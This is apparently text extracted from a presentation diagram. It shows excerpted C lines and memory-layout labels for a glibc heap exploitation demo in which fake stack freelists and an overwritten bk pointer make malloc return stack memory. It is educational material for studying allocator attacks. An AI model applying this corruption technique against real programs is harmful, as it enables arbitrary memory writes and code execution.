 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
0
stack_buffer_1
0
0
victim_chunk
0
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);